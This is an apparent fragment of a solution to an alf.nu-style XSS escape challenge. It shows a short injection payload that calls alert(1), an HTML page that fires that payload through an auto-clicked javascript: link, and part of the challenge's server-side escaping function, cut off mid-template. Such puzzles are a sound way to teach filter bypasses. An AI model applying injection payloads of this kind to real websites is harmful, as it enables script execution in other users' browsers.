 是
胡
input code length: 15
1
2 "),alert(1)//
3
html
<script>
  var url = 'javascript:console.log("\n\"),alert(1)\/\/\n")'
  var a = document.createElement('a')
  a.href = url
  document.body.appendChild(a)
  a.click()
</script>
server code
1 // from alf.nu
2 function render (s) {
3   function escapeJs (s) {
4     return String(s)
5             .replace(/\\/g, '\\\\')
6             .replace(/'/g, '\\\'')
7             .replace(/"/g, '\\"')
8             .replace(/`/g, '\\`')
9             .replace(/</g, '\\74')
10             .replace(/>/g, '\\76')
11             .replace(/\//g, '\\/')
12             .replace(/\n/g, '\\n')
13             .replace(/\r/g, '\\r')
14             .replace(/\t/g, '\\t')
15             .replace(/\f/g, '\\f')
16             .replace(/\v/g, '\\v')
17             // .replace(/\b/g, '\\b')
18             .replace(/\0/g, '\\0')
19   }
20   s = escapeJs(s)
21   return `
22 <script>